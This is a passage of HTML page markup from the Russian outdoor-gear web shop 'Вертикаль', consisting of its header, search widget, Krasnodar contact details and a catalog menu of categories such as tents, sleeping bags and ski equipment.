		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/aksessuary-dlya-turizma/raznoe/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/aksessuary-dlya-turizma/raznoe/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
